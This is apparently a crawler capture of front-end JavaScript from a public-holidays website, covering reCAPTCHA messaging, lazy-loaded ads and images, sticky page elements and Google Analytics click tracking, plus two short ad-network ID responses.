<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ot1n5Z4HaqINyOTPe6s9_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769887260847');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://publicholidays.global/wp-content/themes/bb-phg/js/lazy-load-ads.js?ver=6.9
body_size: -175
content:
var phgLazyLoadAdsMonitor = function() {
	for( var i = 0; i < phg_lazy_load_ads.length; i++ ) {
		var ad = phg_lazy_load_ads[ i ];

		if( ! ad.loaded ) {
			var container = document.getElementById( ad.id );

			if( container && lazyElementShouldLoad( container, ad.lazyness ) ) {
				phg_lazy_load_ads[ i ].loaded = true;

				console.info( 'Loading add ' + ad.id );

				if( container && typeof ad.html !== 'undefined' && ad.html != null) {
					container.innerHTML = ad.html;

					(adsbygoogle = window.adsbygoogle || []).push({});
					(deployads = window.deployads || []).push({});
				} else if( container && typeof ad.script !== 'undefined' ) {
					eval(ad.script);

					(adsbygoogle = window.adsbygoogle || []).push({});
					(deployads = window.deployads || []).push({});
				}
			}
		}
	}
};

window.addEventListener( 'load', 	phgLazyLoadAdsMonitor );
window.addEventListener( 'resize', 	phgLazyLoadAdsMonitor );
window.addEventListener( 'scroll', 	phgLazyLoadAdsMonitor );


--- FILE ---
content_type: application/javascript
request_url: https://publicholidays.global/wp-content/themes/bb-phg/js/related-links.js?ver=1768814619
body_size: -18
content:
var relatedLinksLoad = function(id) {
	var relatedLinks = document.getElementById( id );

	var checkIfMustBeSticked = function() {
		var body 		= jQuery( 'body' );
		var stickyClass	= 'sticky-related-links-sticked';

		if( originalOffset.top &&
			jQuery( relatedLinks ).is( ':visible' ) &&
			jQuery( window ).scrollTop() >= originalOffset.top ) {

			if( ! body.hasClass( stickyClass ) )
				body.addClass( stickyClass );
		}
		else {
			if( body.hasClass( stickyClass ) )
				body.removeClass( stickyClass );

			originalOffset = jQuery( relatedLinksInner ).offset();
		}
	};

	if( relatedLinks ) {
		var titles = relatedLinks.getElementsByTagName( 'h2' );

		if( titles.length ) {
			titles[0].addEventListener( 'click', function() {
				relatedLinks.classList.toggle( 'expanded' );
			} );
		}

		var relatedLinksInner = document.getElementById( id.replace("row-", "row-inner-") );

		if ( relatedLinksInner && relatedLinksInner.classList.contains( 'sticky' ) ) {
			var originalOffset = jQuery( relatedLinksInner ).offset();

			checkIfMustBeSticked();

			jQuery( window ).on( 'resize', checkIfMustBeSticked );
			jQuery( window ).on( 'scroll', function() {
				checkIfMustBeSticked();
			} );
			jQuery( window ).on( 'load', function() {
				originalOffset = jQuery( relatedLinksInner ).offset();
			} );
		}
	}
};

if( document.readyState == 'complete' ||
	document.readyState == 'interactive' ) {
	relatedLinksLoad('row-related-links');
	relatedLinksLoad('row-related-links-sidebar');
	relatedLinksLoad('row-page-index-header');
	relatedLinksLoad('row-page-index-sidebar');
} else {
	document.addEventListener( 'DOMContentLoaded', function() {
		relatedLinksLoad('row-related-links');
		relatedLinksLoad('row-related-links-sidebar');
		relatedLinksLoad('row-page-index-header');
		relatedLinksLoad('row-page-index-sidebar');
	} );
}


--- FILE ---
content_type: application/javascript
request_url: https://publicholidays.global/wp-content/themes/bb-phg/js/lazy-images.js?ver=6.9
body_size: -97
content:
( function() {
	var lazyLoadContainer = function() {
		//for now it works only with background images
		var containers = this.getElementsByClassName( 'travel__image' );

		for ( var i = 0; i < containers.length; i++ ) {
			var container		= containers[ i ];
			var backgroundImage = container.getAttribute( 'data-background-image-url' );

			if ( backgroundImage ) {
				if ( lazyElementShouldLoad( container, 1 ) ) {
					container.removeAttribute( 'data-background-image-url' );

					container.style.backgroundImage = 'url(' + backgroundImage + ')';
				}
			}
		}
	};

	if ( 'ready' === document.readyState ) {
		lazyLoadContainer();
	} else {
		document.addEventListener( 'DOMContentLoaded', lazyLoadContainer );
	}

	document.addEventListener( 'scroll', lazyLoadContainer );
	document.addEventListener( 'resize', lazyLoadContainer );

	var scrollableContainerSelectors = [
		'.tiles-shortcode',
		'#row-tiles',
		'#row-imported_posts'
	];

	for ( var i in scrollableContainerSelectors ) {
		var scrollableContainers = document.querySelectorAll( scrollableContainerSelectors[ i ] );

		for ( var j = 0; j < scrollableContainers.length; j++ ) {
			scrollableContainers[ j ].addEventListener( 'scroll', lazyLoadContainer );
		}
	}
} )();


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -267
content:
01bb1367-8875-459c-9d0a-26e272133bbd

--- FILE ---
content_type: application/javascript
request_url: https://publicholidays.global/wp-content/themes/bb-phg/js/functions.js?ver=1768814619
body_size: 1610
content:
var lazyElementShouldLoad = function( container, lazyness ) {
	var shouldLoad	= false;

	if ( lazyness ) {
		var bounding 	= container.getBoundingClientRect();
		var viewport 	= {
			x		: 0,
			y		: 0,
			width	: window.innerWidth || document.documentElement.clientWidth,
			height	: window.innerHeight || document.documentElement.clientHeight
		};

		viewport.x 			= ( viewport.width * -1 * lazyness ) + viewport.width;
		viewport.y 			= ( viewport.height * -1 * lazyness ) + viewport.height;
		viewport.width 		*= lazyness;
		viewport.height 	*= lazyness;

		if( viewport.x > 0 )
			viewport.x = 0;

		if( viewport.y > 0 )
			viewport.y = 0;

		if( ! ( bounding.bottom < viewport.y		||
				   bounding.top > viewport.height	||
				   bounding.right < viewport.x		||
				   bounding.left > viewport.width ) ) {
			var element = container;
			var hidden	= false;

			while( element != document ) {
				var style = window.getComputedStyle( element );

				hidden = style.display == 'none';

				if( hidden )
					break;

				element = element.parentNode;
			}

			shouldLoad = ! hidden;
		}
	} else {
		shouldLoad = true;
	}

	return shouldLoad;
};

jQuery(document).ready(function() {
	jQuery(document).on('click touch', 'a.CybotCookiebotDialogBodyLink', function() {
		// Don't check the Statistics & Marketing boxes by default if a user invokes the 'Settings' link in Cookiebot modal
		jQuery('input#CybotCookiebotDialogBodyLevelButtonStatistics').prop('checked', false);
		jQuery('input#CybotCookiebotDialogBodyLevelButtonMarketing').prop('checked', false);
		jQuery('#CybotCookiebotDialogDetailBodyContentTextIAB input[type=checkbox]').prop('checked', false);
	});

	jQuery('p#breadcrumbs a').click(function() {
		// Track breadcrumb clicks

		var url = jQuery(this).attr('href');

		if(typeof ga != 'undefined') {
			ga('send', 'event',
				'breadcrumb', //eventCategory
				'click', //eventAction
				url, //eventLabel
			);
		}
		if(typeof gtag != 'undefined') {
			gtag('event', 'click', {
				'event_category': 'breadcrumb',
				'event_label': url
			});
		}
	});

	jQuery('header ul li a.nav__link').click(function() {
		// Track top menu clicks

		var url = jQuery(this).attr('href');

		if(typeof ga != 'undefined') {
			ga('send', 'event',
				'menu_header', //eventCategory
				'click', //eventAction
				url, //eventLabel
			);
		}
		if(typeof gtag != 'undefined') {
			gtag('event', 'click', {
				'event_category': 'menu_header',
				'event_label': url
			});
		}
	});

	jQuery('div.off-canvas a').click(function() {
		// Track side menu clicks

		var url = jQuery(this).attr('href');

		if(typeof ga != 'undefined') {
			ga('send', 'event',
				'menu_side', //eventCategory
				'click', //eventAction
				url, //eventLabel
			);
		}
		if(typeof gtag != 'undefined') {
			gtag('event', 'click', {
				'event_category': 'menu_side',
				'event_label': url
			});
		}
	});

	jQuery('footer a').click(function() {
		// Track footer link clicks

		var url = jQuery(this).attr('href');

		if(typeof ga != 'undefined') {
			ga('send', 'event',
				'footer_link', //eventCategory
				'click', //eventAction
				url, //eventLabel
			);
		}
		if(typeof gtag != 'undefined') {
			gtag('event', 'click', {
				'event_category': 'footer_link',
				'event_label': url
			});
		}
	});

	jQuery('div.tiles-shortcode a.travel__link').click(function() {
		// Track tile clicks

		var url = jQuery(this).attr('href');

		if(typeof ga != 'undefined') {
			ga('send', 'event',
				'tile_link', //eventCategory
				'click', //eventAction
				url, //eventLabel
			);
		}
		if(typeof gtag != 'undefined') {
			gtag('event', 'click', {
				'event_category': 'tile_link',
				'event_label': url
			});
		}
	});

	jQuery('#row-related-links-sidebar a').click(function() {
		// Track tile clicks

		var url = jQuery(this).attr('href');

		if(typeof ga != 'undefined') {
			ga('send', 'event',
				'related_link', //eventCategory
				'click', //eventAction
				url, //eventLabel
			);
		}
		if(typeof gtag != 'undefined') {
			gtag('event', 'click', {
				'event_category': 'related_link',
				'event_label': url
			});
		}
	});

	jQuery('#row-related-links a').click(function() {
		// Track tile clicks

		var url = jQuery(this).attr('href');

		if(typeof ga != 'undefined') {
			ga('send', 'event',
				'related_link', //eventCategory
				'click', //eventAction
				url, //eventLabel
			);
		}
		if(typeof gtag != 'undefined') {
			gtag('event', 'click', {
				'event_category': 'related_link',
				'event_label': url
			});
		}
	});



	// Off Canvas - replacing this with our own JS logic, becuase the Foundation-supplied logic is too slow
	jQuery('.offcanvas-toggle').click(function() {
		jQuery('.off-canvas').addClass('is-open');
		jQuery('.off-canvas').removeClass('is-closed');

		jQuery('.off-canvas-content').addClass('is-open-right has-transition-push has-position-right');
		jQuery('.js-off-canvas-overlay').addClass('is-overlay-fixed is-visible is-closable');
	});

	jQuery('.off-canvas button.close-button, .js-off-canvas-overlay').click(function() {
		jQuery('.off-canvas').removeClass('is-open');
		jQuery('.off-canvas').addClass('is-closed');

		jQuery('.off-canvas-content').removeClass('is-open-right has-transition-push has-position-right');
		jQuery('.js-off-canvas-overlay').removeClass('is-overlay-fixed is-visible is-closable');
	});
});


jQuery(window).on('scroll resize', function(event) {
	// Sticky ads (mainly intended for the header/leaderboard area and sidebars)
	jQuery('.sticky-ad-unit').each(function (){

		var elem = jQuery(this);
		var currentScroll = jQuery(window).scrollTop();

		// Store the original offset from the top of the document
		if(typeof elem.attr('original_top') == 'undefined') {
			elem.attr('original_top', elem.offset().top - parseInt(elem.css('marginTop')));
		}

		// Store the original width
		if(typeof elem.attr('original_width') == 'undefined') {
			elem.attr('original_width', parseInt(elem.css("width")));
		}

		// Store the original height
		if(typeof elem.attr('original_height') == 'undefined') {
			elem.attr('original_height', elem.height() + parseInt(elem.css('marginTop')) + parseInt(elem.css('marginBottom')));
		}

		// Store the original left offset
		if(typeof elem.attr('original_left') == 'undefined' || event.originalEvent.type == 'resize') {
			elem.attr('original_left', elem.parent().offset().left);
		}

		var parent = elem.parent();
		var elemDefaultTop = parseInt(elem.attr('original_top'));
		var elemDefaultWidth = parseInt(elem.attr('original_width'));
		var elemDefaultHeight = parseInt(elem.attr('original_height'));
		var elemDefaultLeft = parseInt(elem.attr('original_left'));

		// Scroll-on handling: hide until we reach the scroll point
		var scrollOnAttr = elem.attr('data-sticky-scroll-on');
		var scrollOnPoint = (typeof scrollOnAttr !== 'undefined') ? parseInt(scrollOnAttr, 10) : null;

		if(scrollOnPoint !== null && currentScroll < scrollOnPoint) {
			elem.css('position', 'fixed');
			elem.css('top', window.innerHeight + 'px');
			elem.css('left', elemDefaultLeft);
			elem.css('width', elemDefaultWidth);
			jQuery('div.dummy', elem.parent()).remove();
			return;

		} else if(scrollOnPoint !== null && currentScroll >= scrollOnPoint && currentScroll < scrollOnPoint + window.innerHeight) {
			// Partially scrolled on
			var diff = window.innerHeight - (currentScroll - scrollOnPoint);
			if(diff <= 0) {
				diff = 0;
			}
			elem.css('position', 'fixed');
			elem.css('top', diff + 'px');
			elem.css('left', elemDefaultLeft);
			elem.css('width', elemDefaultWidth);
			return;

		}

		// Determine when the sticky element should start scrolling off the screen
		var scrollOffAttr = elem.attr('data-sticky-scroll-off');
		var scrollOffAttr2 = elem.attr('data-sticky-height');
		var scrollOffPoint = (typeof scrollOffAttr !== 'undefined') ? parseInt(scrollOffAttr, 10) : (typeof scrollOffAttr2 !== 'undefined') ? parseInt(scrollOffAttr2, 10) : 0;

		if(currentScroll <= elemDefaultTop) {
			// The original position is active
			if(elem.css('position') != 'relative') {
				elem.css('position', 'relative');
			}
			if(elem.css('top') != '0px') {
				elem.css('top', '0px');
			}
			if(elem.css('left') != '0px') {
				elem.css('left', '0px');
			}
			if(elem.css('width') != 'inherit') {
				elem.css('width', 'inherit');
			}

			// Remove the dummy element
			jQuery('div.dummy', parent).remove();

			return;

		} else if(currentScroll > elemDefaultTop) {

			if(scrollOffPoint > 0 && currentScroll > scrollOffPoint) {
				// Fixed in position (scroll off the page)
				var diff = scrollOffPoint - currentScroll;
				elem.css('top', diff + 'px');
				return;
			}

			// Scrolling down the page
			if(elem.css('position') != 'fixed') {
				elem.css('position', 'fixed');
			}
			if(elem.css('top') != '0px') {
				elem.css('top', '0px');
			}
			if(elem.css('left') != elemDefaultLeft) {
				elem.css('left', elemDefaultLeft);
			}
			if(elem.css('width') != elemDefaultWidth) {
				elem.css('width', elemDefaultWidth);
			}
			if(elem.css('z-index') != '1000') {
				elem.css('z-index', '1000');
			}
		}

		// Add a dummy element into the original spot on the page, so the page doesn't jump
		if(parent.find('div.dummy').length == 0) {
			// Add dummy object
			var dummyObject = jQuery('<div/>', {
				"class": 'dummy'
			});
			dummyObject.css("width", elemDefaultWidth);
			dummyObject.css("height", elemDefaultHeight);

			parent.append(dummyObject);
		}

	});
});

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
82929c25-f732-4662-b334-6242c04c2bd1